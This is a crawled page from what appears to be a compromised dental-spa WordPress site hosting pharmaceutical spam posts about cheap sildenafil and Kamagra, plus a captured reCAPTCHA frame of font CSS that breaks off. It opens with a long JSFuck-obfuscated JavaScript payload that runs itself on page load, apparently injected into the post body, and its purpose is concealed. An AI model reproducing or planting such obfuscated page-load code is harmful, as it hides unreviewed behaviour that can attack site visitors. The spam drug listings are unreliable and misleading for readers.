!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[35]+$[35]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[35]+$[35]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[25]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[48]+$[35]+$[5]+$[34]+$[51]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/06/24/cheap-sildenafil-citrate-pills-how-much-is-kamagra-soft-cost/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/06/24/cheap-sildenafil-citrate-pills-how-much-is-kamagra-soft-cost/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/06/24/cheap-sildenafil-citrate-pills-how-much-is-kamagra-soft-cost/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Cheap Sildenafil Citrate Pills &#8211; How Much Is Kamagra Soft Cost"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/24/generic-sildigra-buy-discounts-and-free-shipping-applied-we-accept-btc/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/24/order-finasteride-generic-online/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=na3uxadh4ju5
body_size: 48645
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 